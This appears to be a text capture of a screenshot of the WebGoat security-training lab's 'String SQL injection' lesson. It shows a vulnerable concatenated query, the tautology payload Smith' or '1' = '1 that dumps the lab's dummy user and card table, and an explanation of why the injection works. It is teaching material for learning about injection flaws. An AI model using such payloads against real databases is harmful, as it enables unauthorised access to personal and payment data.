 WebGoat
localhost:8080/WebGoat/start.mvc?username=1111111#lesson/SqlInjection.lesson/8
Chrome is being controlled by automated test software.
WEBGOAT
SQL Injection (intro)
sql injection (advance
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE (first_name = 'John' and
last_name = '') or (TRUE), which will always evaluate to true, no matter what came before it.
9
Rainy days ahead
27°C
Search
24
ENG
IN
22:04:26
21-08-2025